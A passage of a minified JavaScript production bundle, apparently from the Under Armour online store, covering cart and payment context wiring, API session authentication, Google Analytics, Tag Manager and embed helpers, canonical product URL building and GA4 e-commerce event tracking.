0),rH=(0,o.useCallback)(async()=>!!G?.basketId&&!(await R(()=>t9({variables:{input:{basketId:G.basketId}}}))).errors,[G?.basketId,t9]);(0,o.useEffect)(()=>{el&&rW.current===q?.uacapiAccessToken||(rW.current=q?.uacapiAccessToken,rt().then(e=>{e||V(W)}))},[q?.uacapiAccessToken,rt,V,W,el]),(0,o.useEffect)(()=>{Y(ee||eC||eP||er||eT||eD||e_||eL||eq||ez||eQ||eH||eY||e0||e5||e8||ei||tt||ti||ts||tl||tf||tg||t_||tP||tT||tD||tL||tq||tz||tQ||tH||tY||t0||t5||(0,k.parseApolloPaazlError)(t4)||t6||re)},[ee,eC,eP,er,eT,eD,e_,eL,eq,ez,eQ,eH,eY,e0,e5,e8,ei,tt,ti,ts,tl,tf,tg,t_,tP,tT,tD,tL,tq,tz,tQ,tH,tY,t0,t5,t4,t6,re]),(0,o.useEffect)(()=>{X(eE||eS||eA||eO||ex||ev||eM||ej||eB||eV||eW||eJ||eX||e2||e4||e9||te||tn||tc||tp||tm||tv||tC||tA||tO||tx||tM||tj||tB||tV||tW||tJ||tX||t2||eu||t7)},[eE,eS,eA,eO,ex,ev,eM,ej,eB,eV,eW,eJ,eX,e2,e4,e9,te,tn,ta,tc,tp,tm,tv,tC,tA,tO,tx,tM,tj,tB,tV,tW,tJ,tX,t2,eu,t7]);let rK=(0,o.useMemo)(()=>({addCouponLoading:eE,addEGiftError:eC,addEGiftLoading:eS,addItemsError:eP,addItemsLoading:eA,addPaazlTokenToBasketLoading:t2,addPaazlTokenToBasketError:t5,addPaazlTokenToBasket:rz,updatePaazlShippingInfoInBasket:rG,updatePaazlShippingInfoToBasketError:t4,cart:G??void 0,cartOperationError:J,cartOperationLoading:Z,cartInitiator:eh,order:Q,setCartInitiator:em,updateItemsError:ti,updateItemsLoading:tn,updateKlarnaError:tg,addCoupon:ri,addEGift:ro,addItems:ra,applyGiftCard:rs,applyIdMeDiscount:ru,ensureShipmentId:rF,getPaymentInstrumentKlarnaClientToken:rc,getPaymentInstrumentPayPalToken:rl,moveItemToWishlist:rd,moveWishlistItemToCart:rp,optIn:rf,placeOrder:rh,placeOrderSubmitted:ea,redeemReward:rm,refreshCart:rt,removeCoupon:rg,removeIdMeDiscount:ry,removeItems:rv,removePaymentInstrument:rb,removePaymentInstruments:r_,setPlaceOrderSubmitted:es,setSelectedStore:rE,updateBillingAddress:rk,updateEGift:rS,updateItems:rC,updatePaymentInstrument:rA,updatePaymentInstrumentApplePay:rw,updatePaymentInstrumentKlarna:rI,updatePaymentInstrumentPaymetric:rD,updatePaymentInstrumentPaymetricIframe:rN,updatePaymentInstrumentPayPal:rM,updatePaymentInstrumentAdyen:rO,beginAdyenPayPalCheckout:rT,updateAdyenPayPalStateData:rR,updateShipmentGiftDetails:rL,updateShipping:rU,updateCustomerEmail:rB,updateShippingById:rV,updateShippingMethodById:rj,updateShoprunnerToken:rQ,verifyShippingAddress:r$,updateSavedCardOnBasket:rP,reCreateBasketFromOrder:rr,lockCartRefresh:eg,updateAdyenRedirectDataInOrder:rx,deleteBasket:rH,externalCheckoutError:ep,setExternalCheckoutError:ef}),[eE,eC,eS,eP,eA,t2,t5,rz,rG,t4,G,eh,J,Z,Q,ti,tn,tg,ri,ro,ra,rs,ru,rc,rl,rd,rp,rf,rh,ea,rm,rt,rg,ry,rv,rb,r_,es,rE,rk,rS,rC,rA,rw,rI,rD,rN,rM,rO,rT,rR,rL,rU,rB,rV,rj,rQ,r$,rF,rP,rr,eg,rx,rH,ep,ef]);return(0,r.jsx)(L.Provider,{value:rK,children:e})}},742818,735933,e=>{"use strict";e.s(["UacapiTokenResponseSchema",()=>n],742818);var t=e.i(470395),r=e.i(941110);let n=t.default.object({accessToken:t.default.string(),expiresAt:t.default.string()}).transform(({accessToken:e,...t})=>({accessToken:e,decodedToken:(0,r.decodeUacapiToken)(e),...t}));function i(e){let t=new URL(e.host);return e.pathname&&(t.pathname=e.pathname),e.query&&(t.search=new URLSearchParams(e.query).toString()),t.toString()}e.s(["formatUrl",()=>i],735933)},941110,e=>{"use strict";e.s(["decodeUacapiToken",()=>p,"getUacapiHost",()=>d,"uacapiAuthGuest",()=>h,"uacapiAuthRegistered",()=>m,"uacapiLogout",()=>g]);var t=e.i(576951),r=e.i(880666),n=e.i(394580),i=e.i(25285),o=e.i(742818),a=e.i(197030),s=e.i(735933),u=e.i(427550);let c=`${(0,r.getPublicConfig)().app.name}/${(0,r.getPublicConfig)().app.version}`,l=(0,r.getPublicConfig)().uacapi.urls?.flatMap(({host:e,locales:t})=>t.map(t=>({[t]:e}))).reduce((e,t)=>({...e,...t}));function d(e){return l?.[e]??void 0}function p(e){try{let r=t.decodeJwt(e);if(r?.sub)return{payload:r,subjectDecoded:JSON.parse(r.sub)}}catch(e){}}let f=async({locale:e,previousToken:t})=>{let[r,n]=e.split("-"),i={"Content-Type":"application/json",uaClientType:c,"ua-language-code":r.toLocaleLowerCase(),"ua-site-code":n.toUpperCase()};return t&&(i={...i,Authorization:`Bearer ${t}`}),i};async function h({locale:e,previousToken:t}){let r=await f({locale:e,previousToken:t}),n=await (0,u.safeFetch)((0,s.formatUrl)({host:d(e),pathname:"/auth"}),{method:"POST",headers:r,body:JSON.stringify({type:"guest",site:(0,a.getSiteCodeByLocale)(e)})});if(200!==n.status)throw Error("[Authentication] Guest session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,n),cookies:n.headers.get("set-cookie")??void 0}}async function m({accessToken:e,refreshToken:t,accessTokenExpiration:r,previousToken:c,locale:l}){let p=await f({locale:l,previousToken:c}),h=await (0,u.safeFetch)((0,s.formatUrl)({host:d(l),pathname:"/auth"}),{method:"POST",headers:p,body:JSON.stringify({type:"UASSO",site:(0,a.getSiteCodeByLocale)(l),accessToken:e,refreshToken:t,accessTokenExpiration:r})});if(200!==h.status)throw n.default.error(`Registered session authorization error ${h.statusText}`),Error("Registered session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,h),cookies:h.headers.get("set-cookie")??void 0}}async function g(e,t){if(204!==(await (0,u.safeFetch)((0,s.formatUrl)({host:d(t),pathname:"/auth"}),{method:"DELETE",headers:{"Content-Type":"application/json",authorization:`Bearer ${e}`,uaClientType:c}})).status)throw Error("Error logging out")}},892135,(e,t,r)=>{"use strict";function n(e,t,r=!1){return t?Object.keys(e).filter(e=>r?!t.includes(e):t.includes(e)).reduce((t,r)=>(t[r]=e[r],t),{}):{}}function i(e,t,r,n){let i=n&&Object.keys(n).length>0?new URL(Object.values(n)[0],e):new URL(e);return t&&r&&t.forEach(e=>{r[e]&&i.searchParams.set(e,r[e])}),i.toString()}function o(e,t,r,n,o){var a;if(!t)return`<${e}></${e}>`;let s=(null==(a=t.src)?void 0:a.url)?Object.assign(Object.assign({},t),{src:i(t.src.url,t.src.params,n,o)}):t,u=Object.keys(Object.assign(Object.assign({},s),r)).reduce((e,t)=>{let n=null==r?void 0:r[t],i=s[t],o=null!=n?n:i,a=!0===o?t:`${t}="${o}"`;return o?e+` ${a}`:e},"");return`<${e}${u}></${e}>`}Object.defineProperty(r,"__esModule",{value:!0}),r.formatData=r.createHtml=r.formatUrl=void 0,r.formatUrl=i,r.createHtml=o,r.formatData=function(e,t){var r,a,s,u,c;let l=n(t,null==(r=e.scripts)?void 0:r.reduce((e,t)=>[...e,...Array.isArray(t.params)?t.params:[]],[])),d=n(t,null==(s=null==(a=e.html)?void 0:a.attributes.src)?void 0:s.params),p=n(t,[null==(c=null==(u=e.html)?void 0:u.attributes.src)?void 0:c.slugParam]),f=n(t,[...Object.keys(l),...Object.keys(d),...Object.keys(p)],!0);return Object.assign(Object.assign({},e),{html:e.html?o(e.html.element,e.html.attributes,f,d,p):null,scripts:e.scripts?e.scripts.map(e=>Object.assign(Object.assign({},e),{url:i(e.url,e.params,l)})):null})}},344602,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=void 0;let o=i(e.r(63191)),a=e.r(892135);r.GoogleAnalytics=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},277813,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleMapsEmbed=void 0;let o=i(e.r(249031)),a=e.r(892135);r.GoogleMapsEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},515465,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=void 0;let o=i(e.r(17311)),a=e.r(892135);r.YouTubeEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},981498,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=r.GoogleMapsEmbed=r.GoogleAnalytics=void 0;var n=e.r(344602);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return n.GoogleAnalytics}});var i=e.r(277813);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return i.GoogleMapsEmbed}});var o=e.r(515465);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return o.YouTubeEmbed}})},461316,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=function({html:e,height:t=null,width:r=null,children:o,dataNtpc:a=""}){return(0,i.useEffect)(()=>{a&&performance.mark("mark_feature_usage",{detail:{feature:`next-third-parties-${a}`}})},[a]),(0,n.jsxs)(n.Fragment,{children:[o,e?(0,n.jsx)("div",{style:{height:null!=t?`${t}px`:"auto",width:null!=r?`${r}px`:"auto"},"data-ntpc":a,dangerouslySetInnerHTML:{__html:e}}):null]})};let n=e.r(843476),i=e.r(271645)},667345,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{apiKey:t,...r}=e,n={...r,key:t},{html:s}=(0,o.GoogleMapsEmbed)(n);return(0,i.jsx)(a.default,{height:n.height||null,width:n.width||null,html:s,dataNtpc:"GoogleMapsEmbed"})};let i=e.r(843476),o=e.r(981498),a=n(e.r(461316))},621783,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{html:t,scripts:r,stylesheets:n}=(0,a.YouTubeEmbed)(e);return(0,i.jsx)(s.default,{height:e.height||null,width:e.width||null,html:t,dataNtpc:"YouTubeEmbed",children:null==r?void 0:r.map(e=>(0,i.jsx)(o.default,{src:e.url,strategy:u[e.strategy],stylesheets:n},e.url))})};let i=e.r(843476),o=n(e.r(3303)),a=e.r(981498),s=n(e.r(461316)),u={server:"beforeInteractive",client:"afterInteractive",idle:"lazyOnload",worker:"worker"}},19598,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGTMEvent=void 0,r.GoogleTagManager=function(e){let{gtmId:t,gtmScriptUrl:r,dataLayerName:n="dataLayer",auth:u,preview:c,dataLayer:l,nonce:d}=e;s=n;let p=new URL(r||"https://www.googletagmanager.com/gtm.js");return t&&p.searchParams.set("id",t),"dataLayer"!==n&&p.searchParams.set("l",n),u&&p.searchParams.set("gtm_auth",u),c&&(p.searchParams.set("gtm_preview",c),p.searchParams.set("gtm_cookies_win","x")),(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(a.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:`
      (function(w,l){
        w[l]=w[l]||[];
        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
        ${l?`w[l].push(${JSON.stringify(l)})`:""}
      })(window,'${n}');`},nonce:d}),(0,i.jsx)(a.default,{id:"_next-gtm","data-ntpc":"GTM",src:p.href,nonce:d})]})};let i=e.r(843476),o=e.r(271645),a=n(e.r(3303)),s="dataLayer";r.sendGTMEvent=(e,t)=>{let r=t||s;window[r]=window[r]||[],window[r].push(e)}},654576,(e,t,r)=>{"use strict";let n;var i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=function(e){let{gaId:t,debugMode:r,dataLayerName:i="dataLayer",nonce:u}=e;return void 0===n&&(n=i),(0,a.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:`
          window['${i}'] = window['${i}'] || [];
          function gtag(){window['${i}'].push(arguments);}
          gtag('js', new Date());

          gtag('config', '${t}' ${r?",{ 'debug_mode': true }":""});`},nonce:u}),(0,o.jsx)(s.default,{id:"_next-ga",src:`https://www.googletagmanager.com/gtag/js?id=${t}`,nonce:u})]})},r.sendGAEvent=function(){void 0===n?console.warn("@next/third-parties: GA has not been initialized"):window[n]?window[n].push(arguments):console.warn(`@next/third-parties: GA dataLayer ${n} does not exist`)};let o=e.r(843476),a=e.r(271645),s=i(e.r(3303))},387644,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGAEvent=r.GoogleAnalytics=r.sendGTMEvent=r.GoogleTagManager=r.YouTubeEmbed=r.GoogleMapsEmbed=void 0;var i=e.r(667345);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return n(i).default}});var o=e.r(621783);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return n(o).default}});var a=e.r(19598);Object.defineProperty(r,"GoogleTagManager",{enumerable:!0,get:function(){return a.GoogleTagManager}}),Object.defineProperty(r,"sendGTMEvent",{enumerable:!0,get:function(){return a.sendGTMEvent}});var s=e.r(654576);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return s.GoogleAnalytics}}),Object.defineProperty(r,"sendGAEvent",{enumerable:!0,get:function(){return s.sendGAEvent}})},598740,(e,t,r)=>{"use strict";t.exports=function(e,t,r,n){t=t||"&",r=r||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(t);var a=1e3;n&&"number"==typeof n.maxKeys&&(a=n.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var u=0;u<s;++u){var c,l,d,p,f=e[u].replace(o,"%20"),h=f.indexOf(r);(h>=0?(c=f.substr(0,h),l=f.substr(h+1)):(c=f,l=""),d=decodeURIComponent(c),p=decodeURIComponent(l),Object.prototype.hasOwnProperty.call(i,d))?Array.isArray(i[d])?i[d].push(p):i[d]=[i[d],p]:i[d]=p}return i}},748091,(e,t,r)=>{"use strict";var n=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};t.exports=function(e,t,r,i){return(t=t||"&",r=r||"=",null===e&&(e=void 0),"object"==typeof e)?Object.keys(e).map(function(i){var o=encodeURIComponent(n(i))+r;return Array.isArray(e[i])?e[i].map(function(e){return o+encodeURIComponent(n(e))}).join(t):o+encodeURIComponent(n(e[i]))}).filter(Boolean).join(t):i?encodeURIComponent(n(i))+r+encodeURIComponent(n(e)):""}},693436,(e,t,r)=>{"use strict";r.decode=r.parse=e.r(598740),r.encode=r.stringify=e.r(748091)},188827,183807,e=>{"use strict";var t=e.i(618566),r=e.i(693436),n=e.i(271645),i=e.i(647163),o=e.i(96830),a=e.i(394580),s=e.i(203483);let u={ProductListingPage:"ProductListingPage",ProductDetailPage:"ProductDetailPage",ProductSearchPage:"ProductSearchPage"};class c{_name;_locators;_allowedParams;constructor(e,t,r){this._name=e,this._locators=t,this._allowedParams=r}get name(){return this._name}isVersionOfUrl(e){return this._locators.some(t=>new RegExp(t).test(e))}buildCanonicalSearchParams(e){let t;return void 0!==this._allowedParams&&(t=new URLSearchParams,this._allowedParams.forEach(r=>{e.forEach((e,n)=>{r.test(n)&&t?.set(n,e)})})),t??e}}class l extends c{base;constructor(e,t,r){super(e||u.ProductListingPage,t||[/([^/]+)\/products\/([^/]+)\/(.*)/g,/([^/]+)\/c\/(.*)/g],[/dwvar_\d*_color/,/dwvar_\d*_size/,/^extendedSize$/,/^size$/,/^viewPreference$/,/^page$/,/^q$/,/^srule$/]),this.base=r||"c"}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("cid");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${t}, cid: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/${this.base}/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.getAll("cid");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!Array.isArray(n))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${r}, cid: ${n}`),"";let s=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(s)}}let d=[new l,new class extends l{constructor(){super(u.ProductSearchPage,[/([^/]+)\/search\/(.*)/g],"search")}},new class extends c{constructor(){super(u.ProductDetailPage,[/([^/]+)\/product\/([^/]+)\/style\/(.*)/g,/([^/]+)\/p\/(.*)/g],[])}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("productId");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${t}, productId: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/p/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.get(s.DYNAMIC_PARAMS_SEGMENT_KEY),u=e.getAll("productId");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!(0,o.isNonNullish)(u)||"string"!=typeof n||!Array.isArray(u))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${r}, searchParams: ${n}, productId: ${u}`),"";let c=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(c)}}];function p(e,t,r,n){let i=e.split("?")[0],o=(n??d).find(e=>e.isVersionOfUrl(i));return o?o.buildPathFromParams(t,r):e}function f(e,t,r){let n=(r??d).find(t=>t.name===e);return n?n.buildPathFromCombinedParams(t):""}function h(e){let o=(0,t.usePathname)(),a=(0,t.useRouter)(),s=(0,t.useParams)(),u=(0,n.useMemo)(()=>e?.readonlySearchParams??new URLSearchParams,[e?.readonlySearchParams]),c=(0,n.useRef)(null),[l,d,f]=(0,n.useMemo)(()=>{let e,t=(e=u?r.default.parse(u.toString()):{})?new URLSearchParams(r.default.stringify(e)):new URLSearchParams,n=s?(0,i.recordSetToUrlSearchParams)(s):new URLSearchParams;return[t,{...e},n]},[u,s]),h=(0,n.useMemo)(()=>(0,i.joinPathAndSearchParams)((0,i.removeTrailingSlash)(o??"",!0),u||void 0),[o,u]);c.current||(c.current=h);let m=(0,n.useMemo)(()=>p(h,f,u??new URLSearchParams),[h,f,u]),g=(0,n.useMemo)(()=>{let e=new URL(window.location.toString());return e?.pathname!==h||e?.search.substring(1)!==l?.toString()},[h,m,l]);(0,n.useEffect)(()=>{c.current&&c.current!==h&&(e?.onRouteChange?.(h,c.current),c.current=h)},[h,e]);let{push:y,replace:v,refresh:_}=a;return{asPath:h,dynamicSegments:f,queryAsParsedUrlQuery:d,queryAsUrlSearchParams:l,canonicalPath:m,isRewrittenUrl:g,push:y,replace:v,refresh:_}}e.s(["CanonicalPageTypes",0,u,"canonicalizeUrl",()=>p,"canonicalizeUrlFromPageTypeWithCombinedParams",()=>f],183807),e.s(["default",()=>h],188827)},462549,732122,851200,891844,353598,e=>{"use strict";e.s(["useAnalytics",()=>B,"useAnalyticsSetup",()=>G],462549);var t,r,n,i,o=e.i(271645),a=e.i(529053),s=e.i(787534),u=e.i(467034),c=e.i(96830),l=e.i(774729),d=e.i(550530),p=e.i(248074),f=e.i(941110),h=((t={}).Lyld="LYLD",t);e.s(["LoyaltyCouponsPrefixes",()=>h],732122);var m=e.i(906927),g=e.i(197030),y=e.i(394580),v=((r={}).OPENED="opened",r.SUBMITTED="submitted",r.CLOSED="closed",r.OOS_SIZE_SELECTED="oos_size_selected",r.OOS_COLOR_SELECTED="oos_color_selected",r.NULL="null",r),_=((n={}).ENABLED="enabled",n.DISABLED="disabled",n);e.s(["NotifyMeButtonStates",()=>_,"NotifyMeEvents",()=>v],851200);var b=e.i(561676),E=((i={})[i.ECOMMREGISTRATION=0]="ECOMMREGISTRATION",i[i.ECOMMREWARDSLANDER=1]="ECOMMREWARDSLANDER",i[i.ECOMMFLYIN=2]="ECOMMFLYIN",i[i.ECOMMORDERCONF=3]="ECOMMORDERCONF",i[i.ECOMMEA=4]="ECOMMEA",i[i.ECOMMCARTREGISTER=5]="ECOMMCARTREGISTER",i[i.ECOMMCHECKOUTMODAL=6]="ECOMMCHECKOUTMODAL",i[i.ECOMMCHECKOUT=7]="ECOMMCHECKOUT",i[i.ECOMMWISHLIST=8]="ECOMMWISHLIST",i[i.ECOMMFALLBACK=9]="ECOMMFALLBACK",i[i.ECOMMLOGIN=10]="ECOMMLOGIN",i[i.ECOMMLOGINPAGE=11]="ECOMMLOGINPAGE",i[i.ECOMMLOGINCARTFREESHIPPING=12]="ECOMMLOGINCARTFREESHIPPING",i[i.ECOMMLOGINREWARDSLOCKER=13]="ECOMMLOGINREWARDSLOCKER",i[i.ECOMMLOGINSEARCHBAR=14]="ECOMMLOGINSEARCHBAR",i[i.ECOMMUNENROLLREWARDS=15]="ECOMMUNENROLLREWARDS",i[i.ECOMMATHLETEPASS=16]="ECOMMATHLETEPASS",i[i.ECOMMREWARDSHEADERNAV=17]="ECOMMREWARDSHEADERNAV",i[i.ECOMMLOYALTYMENU=18]="ECOMMLOYALTYMENU",i[i.ECOMMLOYALTYLOCKER=19]="ECOMMLOYALTYLOCKER",i);let k={ECOMMREGISTRATION:"eCommLoyaltyRegistration",ECOMMREWARDSLANDER:"eCommLoyaltyRewardsLander",ECOMMFLYIN:"eCommLoyaltyFlyIn",ECOMMORDERCONF:"eCommLoyaltyOrderConf",ECOMMEA:"eCommLoyaltyEarlyAccess",ECOMMCARTREGISTER:"eCommLoyaltyCartRegister",ECOMMCHECKOUTMODAL:"eCommLoyaltyCheckoutModal",ECOMMWISHLIST:"eCommLoyaltyWishList",ECOMMCHECKOUT:"eCommLoyaltyCheckout",ECOMMFALLBACK:"",ECOMMLOGIN:"eCommLogin",ECOMMLOGINPAGE:"eCommLoginPage",ECOMMLOGINCARTFREESHIPPING:"eCommLoginCartFreeShipping",ECOMMLOGINREWARDSLOCKER:"eCommLoginRewardsLocker",ECOMMLOGINSEARCHBAR:"eCommLoginSearchBar",ECOMMUNENROLLREWARDS:"eCommUnenrollRewards",ECOMMATHLETEPASS:"webAthletePass",ECOMMREWARDSHEADERNAV:"UANAV",ECOMMLOYALTYMENU:"eCommLoyaltyMenu",ECOMMLOYALTYLOCKER:"eCommLoyaltyLocker"};e.s(["EnrollmentSource",()=>E,"enrollSourceValues",0,k],891844);let S=e=>void 0!==e&&k[Object.values(E)[e]]||void 0;e.s(["LoyaltyEmailSubscriberSourceValues",0,k,"mapEnrollmentSource",0,S,"mapSubscriberSource",0,(e,t)=>{let r=Object.values(E);return k[r[e]]||void 0}],353598);var C=e.i(197604),w=e.i(880666),A=e.i(878914),P=e.i(387644),I=e.i(647163);class O{static isGA4EcommerceEvent(e){return["add_to_cart","remove_from_cart","begin_checkout","add_shipping_info","add_payment_info","purchase","view_item","view_item_list"].includes(e)}static fireGA4EcommerceEvent(e,t){(0,P.sendGAEvent)("event",e,(0,I.flattenObject)(t))}static handleGA4AddToCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("add_to_cart",i)}static handleGA4RemoveFromCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("remove_from_cart",i)}static handleGA4Purchase(e){let t=e.site_currency||"USD",r=(e.products||[]).map(e=>({item_id:e.product_sku||e.product_id,item_name:e.product_name||"",item_category:"",quantity:e.product_quantity||1,price:e.product_price||0,currency:t,discount:0})),n={transaction_id:e.order_id,affiliation:"Under Armour",value:parseFloat(e.order_total)||0,tax:parseFloat(e.order_tax)||0,shipping:parseFloat(e.order_shipping_revenue)||0,currency:t,coupon:e.promo_code||void 0,items:r};this.fireGA4EcommerceEvent("purchase",n)}static handleGA4ViewItem(e){let t=e.site_currency||"USD",r=e.products?.[0];if(!r||!("product_sku"in r)||!("product_name"in r)||!("product_price"in r))return;let n=r.product_sku||r.product_id;if(!n)return void console.warn("GA4 view_item event not sent: missing product_sku and product_id",r);let i={item_id:n,item_name:r.product_name||"",item_category:e.pdp_primary_category_id||"",quantity:1,price:r.product_price||0,currency:t},o={currency:t,value:r.product_price||0,items:[i]};this.fireGA4EcommerceEvent("view_item",o)}static handleGA4ViewItemList(e){let t=e.site_currency||"USD",r=e.products||[];if(0===r.length)return;let n=r.map(r=>({item_id:r.product_style||r.product_id||"",item_name:r.product_name||"",item_category:e.page_category||"",quantity:1,price:r.product_price||0,currency:t,index:parseInt(r.product_grid_position?.split(":")[1]||"0",10)})),i="Unknown List";"product-listing"===e.page_type?i="Product Listing Page":"search"===e.page_type&&(i="Search Results");let o={item_list_id:e.page_type,item_list_name:i,items:n};this.fireGA4EcommerceEvent("view_item_list",o)}static handleGA4CheckoutEvents(e,t){if(!e.cart_data||!e.checkout_step)return;let r=e.cart_data,n=e.checkout_step,i=t.site_currency||"USD",o=this.convertCartToGA4Items(r,i);switch(n){case"shipping":{let e={currency:i,value:r.totals||0,items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("begin_checkout",e);let t={currency:i,value:r.totals||0,shipping_tier:r.shipments?.[0]?.shippingMethod?.name||void 0,items:o,coupon:r.couponItems?.[0]?.code||void 0};this.fireGA4EcommerceEvent("add_shipping_info",t);break}case"payment":{let e={currency:i,value:r.totals||0,payment_type:"Credit Card",items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("add_payment_info",e);break}case"contact":break;case"order-receipt":this.handleGA4Purchase(t)}}static convertCartToGA4Items(e,t){return e.products.map(e=>({item_id:e.sku||e.id,item_name:e.name,item_category:"",quantity:e.quantity,price:e.totalPrice.totalAfterItemDiscount,currency:t,discount:e.totalPrice.totalBeforeAdjustments-e.totalPrice.totalAfterItemDiscount}))}}let T=(0,y.createClientLogger)("analytics"),R={site_country_code:"",site_currency:"",site_language:"",site_shipto_country:"",site_type:"sfra-headless",customer_id:"",logged_in_status:"Guest",session_id:"",visitor_type:"guest",site_section:"",products:[],full_url:"",navigation_structure:"",page_category:"order-receipt",page_category_id:"",page_subcategory1:"",page_subcategory2:"",page_subcategory3:"",page_subcategory4:"",page_type:"",page_name:"",page_finding_method:"",cart_subtotal:0,cart_shipping:"",cart_discount:0,cart_total:0,cart_tax:0,cart_item_count:0,search_term:"",search_type:"",search_method:"",search_location:"",search_results_count:0,pdp_type:"regular",pdp_360_video:!1,pdp_merch_product_stack:"",pdp_price_type:"full",pdp_combined_style:"",pdp_extended_sizing:!1,pdp_outofstock:!1,pdp_discount_exclusions:!1,pdp_experience_type:"",pdp_gender:"",pdp_primary_category_id:"",checkout_step:"",gift_box_checked:!1,c